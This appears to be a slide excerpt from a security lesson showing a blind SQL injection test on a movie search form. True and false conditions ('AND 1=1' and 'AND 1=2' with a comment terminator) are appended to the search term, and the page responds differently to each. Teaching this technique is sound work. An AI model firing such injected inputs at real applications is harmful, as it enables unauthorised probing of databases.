 1.
/ SQL Injection - Blind (Search) /
Search for a movie: Man of Steel' AND 1=1;-- - Search
The movie exists!
2.
/ SQL Injection - Blind (Search) /
Search for a movie: Man of Steel' AND 1=2;-- - Search
The movie does not exist!